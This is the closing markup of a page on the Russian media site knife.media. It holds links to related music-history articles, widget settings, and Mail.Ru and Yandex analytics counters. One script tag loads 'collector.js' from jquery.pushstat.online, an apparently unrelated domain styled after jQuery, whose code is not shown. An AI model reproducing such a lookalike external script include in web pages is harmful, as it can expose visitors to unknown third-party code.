\u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u0443\u044e \u043c\u0443\u0437\u044b\u043a\u0443<\/em>","link":"\/modern-medieval-music\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Muzyka-glav-360x270.jpg"},{"title":"\u0418\u043d\u0432\u0430\u043b\u0438\u0434 \u041a\u043e\u0440\u0435\u0439\u0441\u043a\u043e\u0439 \u0432\u043e\u0439\u043d\u044b \u0440\u0430\u0441\u043a\u0440\u0443\u0442\u0438\u043b \u0434\u0438\u0441\u0442\u043e\u0440\u0448\u0435\u043d, \u0430&nbsp;\u0421\u0442\u0435\u043f\u043d\u043e\u0439 \u0432\u043e\u043b\u043a&nbsp;&mdash; \u0442\u0435\u0440\u043c\u0438\u043d &laquo;\u0445\u0435\u0432\u0438-\u043c\u0435\u0442\u0430\u043b&raquo;. <em>\u041a\u0442\u043e \u0438\u00a0\u043a\u0430\u043a \u043a\u043e\u0432\u0430\u043b \u0445\u0435\u0432\u0438-\u043c\u0435\u0442\u0430\u043b \u0432\u00a01950\u20131970-\u0445<\/em>","link":"\/proto-metal\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Metall-glav-360x270.jpg"},{"title":"\u0420\u0435\u0431\u0430\u0431, \u0433\u0435\u0440\u043e\u043d \u0438&nbsp;\u043e\u0447\u0435\u043d\u044c \u043c\u043d\u043e\u0433\u043e \u0433\u043e\u043d\u0433\u043e\u0432. <em>\u041a\u0430\u043a \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0438\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439 \u043e\u0440\u043a\u0435\u0441\u0442\u0440 \u0433\u0430\u043c\u0435\u043b\u0430\u043d \u043f\u043e\u0432\u043b\u0438\u044f\u043b \u043d\u0430\u00a0\u0437\u0430\u043f\u0430\u0434\u043d\u0443\u044e \u0430\u043a\u0430\u0434\u0435\u043c\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043c\u0443\u0437\u044b\u043a\u0443<\/em>","link":"\/gamelan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Gamelan-glav-360x270.jpg"},{"title":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u0441\u043a\u0440\u0438\u043f\u043a\u0430 \u0441&nbsp;\u0430\u0440\u0430\u0431\u0441\u043a\u0438\u043c\u0438 \u043c\u043e\u0442\u0438\u0432\u0430\u043c\u0438. <em>\u041a\u0430\u043a \u0433\u0440\u0443\u043f\u043f\u0430 East of\u00a0Eden \u0437\u0430\u043f\u0438\u0441\u0430\u043b\u0430 \u0442\u0440\u0438 \u0430\u043b\u044c\u0431\u043e\u043c\u0430 \u0432\u00a0\u043a\u043e\u043d\u0446\u0435 1960-\u0445, \u0447\u0442\u043e\u0431\u044b \u0441\u0442\u0430\u0442\u044c \u043c\u043e\u0434\u043d\u043e\u0439 \u0432\u00a0XXI \u0432\u0435\u043a\u0435<\/em>","link":"\/east-of-eden\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/East-of-Eden-glav-360x270.jpg"},{"title":"\u0421\u0432\u0438\u043d\u0433\u0443\u044e\u0449\u0438\u0439 \u043e\u0440\u043d\u0430\u043c\u0435\u043d\u0442 \u0411\u0443\u0445\u0430\u0440\u044b. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u044d\u0442\u043d\u043e-\u0434\u0436\u0430\u0437\u0430<\/em>","link":"\/sovie-ethno-jazz\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Dzhaz-glav-360x270.jpg"},{"title":"\u041f\u043e\u0431\u0435\u0436\u0434\u0430\u044e\u0449\u0438\u0439 \u043b\u0435\u0432 \u0438\u0437&nbsp;\u043a\u043e\u043b\u0435\u043d\u0430 \u0418\u0443\u0434\u044b. <em>\u041a\u0430\u043a \u044f\u043c\u0430\u0439\u0441\u043a\u0438\u0435 \u0440\u0435\u0433\u0433\u0438-\u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442\u044b \u0431\u043e\u0440\u043e\u043b\u0438\u0441\u044c \u0437\u0430\u00a0\u0441\u0432\u043e\u0431\u043e\u0434\u0443 \u0410\u0444\u0440\u0438\u043a\u0438<\/em>","link":"\/reggae-selassie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Reggi-glav-360x270.jpg"},{"title":"\u0414\u0435\u0441\u044f\u0442\u044c \u0442\u044b\u0441\u044f\u0447 \u0448\u0430\u0433\u043e\u0432 \u043f\u043e&nbsp;\u043d\u043e\u0447\u043d\u043e\u043c\u0443 \u0448\u043e\u0441\u0441\u0435. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u00ab\u0437\u043e\u043b\u043e\u0442\u043e\u0439 \u0442\u0440\u043e\u0439\u043a\u0438\u00bb \u0432\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0440\u043e\u043a\u0430<\/em>","link":"\/hungarian-rock\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Vengerskij-rok-glav-360x270.jpg"},{"title":"\u042d\u043b\u043b\u0438\u043f\u0441\u044b \u0437\u0432\u0435\u0437\u0434\u043d\u043e\u0433\u043e \u043f\u0430\u0440\u0430\u043b\u043b\u0430\u043a\u0441\u0430: <em>\u043f\u043e\u0434\u0437\u0435\u043c\u043d\u0430\u044f \u0432\u0441\u0435\u043b\u0435\u043d\u043d\u0430\u044f \u042d\u043b\u0432\u0438\u0441\u0430 \u041f\u0440\u0435\u0441\u043b\u0438, \u043a\u043e\u0440\u043e\u043b\u044f\u00a0\u0440\u043e\u043a-\u043d-\u0440\u043e\u043b\u043b\u0430<\/em>","link":"\/elvis-ellipses\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Elvis-Presli-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"c792747728","time":"1768768915","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
